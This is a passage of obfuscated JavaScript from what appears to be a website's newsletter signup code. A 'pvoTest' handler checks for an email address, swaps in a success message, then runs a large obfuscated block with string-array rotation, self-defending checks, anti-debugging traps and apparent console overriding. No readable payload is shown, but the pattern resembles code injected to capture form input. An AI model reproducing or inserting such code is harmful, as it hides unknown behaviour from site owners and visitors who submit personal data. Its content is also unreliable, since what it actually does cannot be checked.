M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- -0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var 